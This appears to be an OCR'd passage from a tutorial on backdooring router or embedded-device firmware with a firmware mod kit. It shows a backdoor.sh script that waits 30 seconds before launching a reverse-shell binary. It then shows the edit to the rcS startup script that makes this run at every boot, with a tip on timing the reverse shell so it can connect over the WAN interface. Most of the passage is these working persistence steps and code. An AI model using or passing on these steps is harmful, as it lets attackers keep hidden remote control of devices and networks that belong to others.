
To start the backdoor automaticly at boot, we have to do a
small script and edit the startup script so our backdoor is
launched at boot.
Note: If/when reverse shell payload is used via WAN port,
you must add delay before launching it. Otherwise it won’t
connect (since the WAN interface is not ready).
Here is a small script that I made in fmk/rootfs/usr/bin/ –
directory, backdoor.sh:
#!/bin/sh

sleep 30

/usr/bin/mprevshellstaged &
Now edit the startup script in fmk/rootfs/etc/rc.d/rcS –
directory, by adding this line to the bottom of the script:
/usr/bin/backdoor.sh &